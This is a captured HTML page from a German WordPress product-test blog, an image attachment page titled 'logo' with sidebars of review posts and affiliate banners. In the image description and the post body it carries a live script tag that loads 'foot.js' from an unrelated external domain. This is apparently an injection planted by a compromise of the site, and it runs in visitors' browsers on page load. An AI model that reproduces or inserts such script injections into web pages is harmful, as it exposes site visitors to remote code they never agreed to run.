

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/
body_size: 10718
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>logo |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="logo |" />
		<meta property="og:url" content="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-05-19T21:48:16+00:00" />
		<meta property="article:modified_time" content="2013-05-19T21:48:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="logo |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"b9b3d0c389"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"f255463caf","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/17510219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=17510219' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fbeltane-gerichte-aus-vielen-landern-der-welt%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fbeltane-gerichte-aus-vielen-landern-der-welt%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-17510219 attachmentid-17510219 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-17510219" class="post-17510219 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">logo</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/" title="21:48" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-19T21:48:16+02:00">19. Mai 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2013/05/7042339_a05796872c_m-1.jpeg'><img width="271" height="137" src="http://testwoman.de/wp-content/uploads/2013/05/7042339_a05796872c_m-1.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" data-attachment-id="17510219" data-permalink="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/" data-orig-file="http://testwoman.de/wp-content/uploads/2013/05/7042339_a05796872c_m-1.jpeg" data-orig-size="271,137" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2013/05/7042339_a05796872c_m-1.jpeg" data-large-file="http://testwoman.de/wp-content/uploads/2013/05/7042339_a05796872c_m-1.jpeg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>logo</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/beltane-gerichte-aus-vielen-landern-der-welt/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
